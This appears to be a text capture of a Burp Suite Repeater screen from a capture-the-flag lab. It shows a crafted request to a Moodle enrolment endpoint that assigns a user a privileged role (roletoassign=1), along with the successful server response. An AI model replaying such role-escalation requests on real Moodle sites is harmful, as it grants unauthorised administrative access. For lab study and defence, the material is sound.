 1 ×
2 ×
+
Send
Cancel
Target: http://moodle.schooled.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=
VUJQumEXPr&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&
roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=d97ffqp8fl8f0rakl900qp5bh9
12
13
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 23:24:05 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Mon, 18 Mar 2024 23:24:05 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 11
Name Value
mform_showmor... 0
id 5
action enrol
enrolid 10
sesskey VUJQumEXPr
_qf__enrol_manu... 1
mform_showmor... 0
userlist%5B%5D 24
roletoassign 1
startdate 4
duration
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 12
Done
482 bytes | 333 millis